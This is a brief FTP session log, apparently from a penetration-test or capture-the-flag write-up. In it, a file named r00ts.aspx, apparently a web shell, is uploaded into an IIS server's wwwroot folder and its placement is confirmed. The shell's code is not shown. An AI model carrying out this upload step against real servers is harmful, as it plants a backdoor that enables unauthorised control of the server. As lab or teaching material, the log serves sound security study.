 ftp> cd wwwroot
250 CWD command successful.
ftp> dir
229 Entering Extended Passive Mode (|||52754|)
125 Data connection already open; Transfer starting.
11-10-22  04:53AM                  696 iisstart.htm
11-10-22  04:53AM                98757 iisstart.png
226 Transfer complete.
ftp> put r00ts.aspx
local: r00ts.aspx remote: r00ts.aspx
229 Entering Extended Passive Mode (|||52755|)
125 Data connection already open; Transfer starting.
100% |*****************************************************************| 72765      126.30 KiB/s    --:-- ETA
226 Transfer complete.
72765 bytes sent in 00:00 (88.49 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||52756|)
125 Data connection already open; Transfer starting.
11-10-22  04:53AM                  696 iisstart.htm
11-10-22  04:53AM                98757 iisstart.png
09-01-23  11:02PM                72765 r00ts.aspx